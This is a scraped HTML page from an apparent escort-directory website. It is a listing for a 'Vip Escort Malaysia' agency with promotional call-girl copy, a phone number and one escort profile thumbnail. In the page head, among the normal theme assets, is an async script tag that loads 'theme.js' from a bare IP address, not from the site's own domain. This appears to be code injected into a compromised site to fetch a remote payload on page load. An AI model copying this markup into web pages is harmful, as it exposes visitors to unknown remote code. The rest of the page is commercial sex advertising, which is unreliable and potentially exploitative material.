

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massageclubinburdubai.com/agency/vip-escort-malaysia/
body_size: 13921
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, target-densityDpi=device-dpi, user-scalable=no">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Vip Escort Malaysia - Dubai Escort, Escort Dubai</title>
	<meta name="description" content="When you think about hiring a high-end Indian Call Girls In Malaysia for the night, you are usually interested in enjoying and relaxing your night. Pakistani Call Girl in Bukit Bintang Maybe you don’t want to get into any kind of trouble or feel frustrated. Pakistani Call Girl in Genting Highland Your escort service provider" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Vip Escort Malaysia"/>
	<meta name="google-site-verification" content="rkNaFgB3rcY0RQsWr35DS4RyGjN8etBE5sMiXHH3pnc" />
	<link rel="canonical" href="https://massageclubinburdubai.com/agency/vip-escort-malaysia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-4TY16YF784"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-4TY16YF784'); </script>
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Dubai Escort, Escort Dubai - Indian Escort In Dubai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vip Escort Malaysia - Dubai Escort, Escort Dubai" />
		<meta property="og:description" content="When you think about hiring a high-end Indian Call Girls In Malaysia for the night, you are usually interested in enjoying and relaxing your night. Pakistani Call Girl in Bukit Bintang Maybe you don’t want to get into any kind of trouble or feel frustrated. Pakistani Call Girl in Genting Highland Your escort service provider" />
		<meta property="og:url" content="https://massageclubinburdubai.com/agency/vip-escort-malaysia/" />
		<meta property="article:published_time" content="2024-04-27T07:35:27+00:00" />
		<meta property="article:modified_time" content="2024-04-27T07:38:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Vip Escort Malaysia - Dubai Escort, Escort Dubai" />
		<meta name="twitter:description" content="When you think about hiring a high-end Indian Call Girls In Malaysia for the night, you are usually interested in enjoying and relaxing your night. Pakistani Call Girl in Bukit Bintang Maybe you don’t want to get into any kind of trouble or feel frustrated. Pakistani Call Girl in Genting Highland Your escort service provider" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/massageclubinburdubai.com\/agency\/vip-escort-malaysia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/massageclubinburdubai.com#listItem","position":1,"name":"Home","item":"https:\/\/massageclubinburdubai.com","nextItem":{"@type":"ListItem","@id":"https:\/\/massageclubinburdubai.com\/agency\/#listItem","name":"Agency"}},{"@type":"ListItem","@id":"https:\/\/massageclubinburdubai.com\/agency\/#listItem","position":2,"name":"Agency","item":"https:\/\/massageclubinburdubai.com\/agency\/","nextItem":{"@type":"ListItem","@id":"https:\/\/massageclubinburdubai.com\/agency\/vip-escort-malaysia\/#listItem","name":"Vip Escort Malaysia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/massageclubinburdubai.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/massageclubinburdubai.com\/agency\/vip-escort-malaysia\/#listItem","position":3,"name":"Vip Escort Malaysia","previousItem":{"@type":"ListItem","@id":"https:\/\/massageclubinburdubai.com\/agency\/#listItem","name":"Agency"}}]},{"@type":"Organization","@id":"https:\/\/massageclubinburdubai.com\/#organization","name":"massageclubinburdubai.com","description":"Indian Escort In Dubai","url":"https:\/\/massageclubinburdubai.com\/"},{"@type":"Person","@id":"https:\/\/massageclubinburdubai.com\/author\/sumankumari0021365\/#author","url":"https:\/\/massageclubinburdubai.com\/author\/sumankumari0021365\/","name":"Vip Escort Malaysia","image":{"@type":"ImageObject","@id":"https:\/\/massageclubinburdubai.com\/agency\/vip-escort-malaysia\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1a992e0cced608563a154b337cd345c856e9ccc17dffbbcfce969f695c3dc19c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Vip Escort Malaysia"}},{"@type":"WebPage","@id":"https:\/\/massageclubinburdubai.com\/agency\/vip-escort-malaysia\/#webpage","url":"https:\/\/massageclubinburdubai.com\/agency\/vip-escort-malaysia\/","name":"Vip Escort Malaysia - Dubai Escort, Escort Dubai","description":"When you think about hiring a high-end Indian Call Girls In Malaysia for the night, you are usually interested in enjoying and relaxing your night. Pakistani Call Girl in Bukit Bintang Maybe you don\u2019t want to get into any kind of trouble or feel frustrated. Pakistani Call Girl in Genting Highland Your escort service provider","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/massageclubinburdubai.com\/#website"},"breadcrumb":{"@id":"https:\/\/massageclubinburdubai.com\/agency\/vip-escort-malaysia\/#breadcrumblist"},"author":{"@id":"https:\/\/massageclubinburdubai.com\/author\/sumankumari0021365\/#author"},"creator":{"@id":"https:\/\/massageclubinburdubai.com\/author\/sumankumari0021365\/#author"},"datePublished":"2024-04-27T08:35:27+01:00","dateModified":"2024-04-27T08:38:45+01:00"},{"@type":"WebSite","@id":"https:\/\/massageclubinburdubai.com\/#website","url":"https:\/\/massageclubinburdubai.com\/","name":"massageclubinburdubai.com","description":"Indian Escort In Dubai","inLanguage":"en-GB","publisher":{"@id":"https:\/\/massageclubinburdubai.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://massageclubinburdubai.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://massageclubinburdubai.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='open-sans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css' href='https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/css/icon-font/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://massageclubinburdubai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://massageclubinburdubai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/js/select2.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/js/dolceescort.js?ver=6.8.3" id="dolcejs-js"></script>
<script type="text/javascript" src="https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/js/js.cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/js/jquery.uploadifive.min.js?ver=6.8.3" id="jquery-uploadifive-js"></script>
<script type="text/javascript" src="https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/js/jquery.mobile.custom.min.js?ver=6.8.3" id="jquery-mobile-custom-js"></script>
<script type="text/javascript" src="https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/js/checkator.jquery.js?ver=6.8.3" id="checkator-js"></script>
<link rel='shortlink' href='https://massageclubinburdubai.com/?p=1187' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://massageclubinburdubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassageclubinburdubai.com%2Fagency%2Fvip-escort-malaysia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://massageclubinburdubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassageclubinburdubai.com%2Fagency%2Fvip-escort-malaysia%2F&#038;format=xml" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  </head>
<body class="wp-singular agency-template-default single single-agency postid-1187 wp-theme-escortwp-2-2 single-profile-page">
<header>
	<div class="header-top-bar">
		<div class="logo l">
	        	    	<h1 class="l"><a href="https://massageclubinburdubai.com/" title="Dubai Escort, Escort Dubai">Dubai Escort, Escort Dubai</a></h1>
	    </div> <!-- logo -->

		<nav class="header-nav l">
				           	<ul class="header-menu vcenter l">
	               	<li><a href="https://massageclubinburdubai.com/" title="Dubai Escort, Escort Dubai">Home</a></li>
	                <li class="">
	                	<a href="https://massageclubinburdubai.com/all-escorts/">Escorts</a>
	                    <ul>
							<li><a href="https://massageclubinburdubai.com/female-escorts/">Female</a></li><li><a href="https://massageclubinburdubai.com/male-escorts/">Male</a></li><li><a href="https://massageclubinburdubai.com/couple-escorts/">Couple</a></li><li><a href="https://massageclubinburdubai.com/gay-escorts/">Gay</a></li><li><a href="https://massageclubinburdubai.com/transsexual-escorts/">Transsexual</a></li>	                        	                        <li><a href="https://massageclubinburdubai.com/independent-escorts/">Independent</a></li>
	                        <li><a href="https://massageclubinburdubai.com/verified-escorts/">Verified</a></li>
	                        	                        <li><a href="https://massageclubinburdubai.com/online-escorts/">Online</a></li>
	                    </ul>
	                    <div class="clear"></div>
	                </li>
										<li><a href="https://massageclubinburdubai.com/agencies/">Agencies</a></li>
						                					<li><a href="https://massageclubinburdubai.com/escorts-on-tour/">Escorts on Tour</a></li>
															<li><a href="https://massageclubinburdubai.com/reviews/">Escort Reviews</a></li>
															<li><a href="https://massageclubinburdubai.com/classified-ads/">Classified Ads</a></li>
															<li><a href="https://massageclubinburdubai.com/blog/">Our Blog</a></li>
										<li><a href="https://massageclubinburdubai.com/contact-us/">Contact Us</a></li>
				</ul>
					</nav> <!-- header-nav -->
		<div class="hamburger-menu rad25"><span class="icon icon-menu"></span><span class="label">Menu</span></div>

    	<div class="subnav-menu-wrapper r">
	    	<ul class="subnav-menu vcenter r">
									<li class="subnav-menu-btn register-btn"><a href="https://massageclubinburdubai.com/registration/"><span class="icon icon-user"></span>Register</a></li>
					<li class="subnav-menu-btn login-btn"><a href="https://massageclubinburdubai.com/wp-login.php?redirect_to=https%3A%2F%2Fmassageclubinburdubai.com%3A443%2Fagency%2Fvip-escort-malaysia%2F"><span class="icon icon-key-outline"></span>Login</a></li>
																		<li class="subnav-menu-icon"><a href="https://massageclubinburdubai.com/search-for-escorts/" title="Search"><span class="icon icon-search"></span></a></li>
					<li class="subnav-menu-icon"><a href="https://massageclubinburdubai.com/contact-us/" title="Contact Us"><span class="icon icon-mail"></span></a></li>
	        </ul>
        </div> <!-- subnav-menu-wrapper -->
    	<div class="clear"></div>
	</div> <!-- header-top-bar -->

    
	</header> <!-- header -->

<div class="all all-body">
		<div class="contentwrapper">
		<div class="body agency-page">
						
        	<div class="bodybox girlsingle agency-profile" itemscope itemtype ="http://schema.org/Brand">
				<script type="text/javascript">
					jQuery(document).ready(function($) {
						$('.sendemail').on('click', function(){
							$('.escortcontact').slideToggle("slow");
							$(this).slideToggle("slow");
						});
						$('.escortcontact .closebtn').on('click', function(){
							$('.escortcontact').slideToggle("slow");
							$('.sendemail').slideToggle("slow");
						});

						$('.addreview').on('click', function(){
							$('.addreviewform, .addreview').slideDown("slow");
							$('html,body').animate({ scrollTop: $('.addreviewform').offset().top }, { duration: 'slow', easing: 'swing'});
						});
					    if(window.location.hash == "#addreview") {
							$('.addreviewform, .addreview').slideToggle("slow");
							$('html,body').animate({ scrollTop: $('#addreviewsection').offset().top }, { duration: 'slow', easing: 'swing'});
						}
						$('.addreviewform .closebtn').on('click', function(){
							$('.addreviewform, .addreview').slideToggle("slow");
						});

											});
				</script>
			    <div class="profile-header">
			    	<div class="profile-header-name">
		            					    	<h3 class="profile-title" title="Vip Escort Malaysia" itemprop="name">Vip Escort Malaysia</h3>
				    	<div class="clear"></div>
				    						</div> <!-- profile-header-name -->
				</div> <!-- profile-header -->

								<div class="agencydetails  agencydetails-noimg">
                    					<b>Website:</b><span><a href="https://malaysiaklcallgirls.com" target="_blank" rel="nofollow" itemscope="url">https://malaysiaklcallgirls.com</a></span><br />
					                    <b>Phone:</b><span>+601133414683</span><br />
					
                    <b>Escorts:</b><span>1</span><br />
											<b>Rating:</b>
						<div class="starrating l"><div class="starrating_stars l star0"></div></div><br />
					                    <div class="clear10"></div><a name="contactform"></a>
                    	                    <div class="addreview rad25 pinkbutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                        <div class="sendemail rad25 pinkbutton l"><span class="icon-mail"></span>Contact this agency</div>
										                    <div class="clear10"></div>
					<div class="escortcontact rad5 hide">
	<div class="rad25 redbutton closebtn r"><span class="label">Close</span><span class="icon icon-cancel-circled r"></span></div>			<div class="err rad25">You need to <a href="https://massageclubinburdubai.com/registration/">register</a> or <a href="https://massageclubinburdubai.com/wp-login.php?redirect_to=https%3A%2F%2Fmassageclubinburdubai.com%2Fagency%2Fvip-escort-malaysia%2F">login</a> to be able to send messages</div>
	</div> <!-- contact form -->                    <div class="clear"></div>
                </div> <!-- AGENCY DETAILS -->
                                <div class="agency-desc">
					<h4>About the agency:</h4>
					<div itemscope="description"><p>When you think about hiring a high-end Indian Call Girls In Malaysia for the night, you are usually interested in enjoying and relaxing your night. Pakistani Call Girl in Bukit Bintang Maybe you don’t want to get into any kind of trouble or feel frustrated. Pakistani Call Girl in Genting Highland Your escort service provider should have enough experience to provide you with preferred escort services. Pakistani Call Girls In Bukit Bintang A good high-profile escort company can know all your needs and preferences instantly without you having to spend several hours telling them what kind of Pakistani Call Girls In Malaysia you are considering hiring</p>
</div>
									</div> <!-- agency-desc -->
                <div class="clear"></div>
                <div class="visitor-counter">profile viewed <span class="count rad25">315</span> times</div>                <div class="clear"></div>
            </div> <!-- BODY BOX -->

        	<div class="bodybox">
            	<h3 class="l">Escorts added by this agency</h3>
            	<div class="clear10"></div>
				    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://massageclubinburdubai.com/escort/escorts-in-petaling-jaya-601133414683/" title="Escorts In Petaling Jaya +601133414683">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Escorts In Petaling Jaya +601133414683" itemprop="name">Escorts In Petaling Jaya +601133414683</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span></div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://massageclubinburdubai.com/wp-content/uploads/1714825345849/17148253546486-170x206.jpg" srcset="https://massageclubinburdubai.com/wp-content/uploads/1714825345849/17148253546486-170x206.jpg 170w, https://massageclubinburdubai.com/wp-content/uploads/1714825345849/17148253546486-280x415.jpg 280w, https://massageclubinburdubai.com/wp-content/uploads/1714825345849/17148253546486-400x600.jpg 400w" data-responsive-img-url="https://massageclubinburdubai.com/wp-content/uploads/1714825345849/17148253546486-170x206.jpg" alt="Escorts In Petaling Jaya +601133414683" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
	            <div class="clear"></div>
            </div> <!-- BODY BOX -->

				        	<div class="bodybox agency-reviews-bodybox">
	            	<h4 class="l">Agency reviews</h4>
	                <div class="addreview rad25 pinkbutton r"><span class="icon-plus-circled"></span>Add Review</div>
					<div class="clear10" id="addreviewsection"></div>
					<div class="addreviewform hide registerform">
						<div class="err rad25">You need to <a href="https://massageclubinburdubai.com/registration/">register</a> or <a href="https://massageclubinburdubai.com/wp-login.php?redirect_to=https%3A%2F%2Fmassageclubinburdubai.com%2Fagency%2Fvip-escort-malaysia%2F">login</a> to be able to post a review</div>					</div> <!-- ADD REVIEW FORM-->
					<div class="text-center">No reviews yet</div>		            <div class="clear"></div>
	            </div> <!-- BODY BOX -->
			
			<div class="clear"></div>
        </div> <!-- BODY -->
		</div> <!-- contentwrapper -->

		<div class="sidebar-left l">
	<div class="countries">
    	<h4>Escorts country list<span class="dots">:</span><span class="icon icon-down-dir"></span></h4>
        <ul class="country-list">
				<li class="cat-item cat-item-289"><a href="https://massageclubinburdubai.com/escorts-from/united-arab-emirates/bur-dubai/">Bur Dubai</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://massageclubinburdubai.com/escorts-from/united-arab-emirates/dubai/">Dubai</a>
</li>
        </ul>
		<div class="clear"></div>
	</div> <!-- COUNTRIES -->
	<div class="clear"></div>

	    <div class="widgetbox-wrapper">
    	<div id="block-2" class="widgetbox rad3 widget widget_block widget_search"><form role="search" method="get" action="https://massageclubinburdubai.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="clear10"></div><div id="block-3" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://massageclubinburdubai.com/discover-a-world-of-luxury-exclusive-parties-and-high-class-escorts-in-business-bay/">Discover a World of Luxury: Exclusive parties and high-class Escorts in Business Bay</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://massageclubinburdubai.com/why-are-travel-services-in-abu-dhabi-the-preferred-choice-for-travelers/">Why are travel services in Abu Dhabi the preferred choice for travelers?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://massageclubinburdubai.com/you-can-find-the-se-xiest-and-most-gorgeous-girl-ready-to-make-your-experience-impressive/">You can find the se xiest and most gorgeous girl, ready to make your experience impressive</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://massageclubinburdubai.com/our-friends-are-very-attractive-well-trained-and-a-source-of-divine-emotions/">Our friends are very attractive, well-trained, and a source of divine emotions</a></li>
</ul></div></div></div><div class="clear10"></div><div id="block-4" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div class="clear10"></div><div id="block-5" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://massageclubinburdubai.com/2026/01/'>January 2026</a></li>
	<li><a href='https://massageclubinburdubai.com/2025/12/'>December 2025</a></li>
	<li><a href='https://massageclubinburdubai.com/2025/11/'>November 2025</a></li>
</ul></div></div></div><div class="clear10"></div><div id="block-6" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://massageclubinburdubai.com/category/blog/">Blog</a>
</li>
</ul></div></div></div><div class="clear10"></div>	</div> <!-- SIDEBAR BOX -->
	
	</div> <!-- SIDEBAR LEFT -->		<div class="sidebar-right">

	<div class="quicksearch">
		<script type="text/javascript">
			jQuery(document).ready(function($) {
				// get cities from the selected country in the countries dropdown
				var c = ".search-country";
				var parent_div = ".quicksearch";
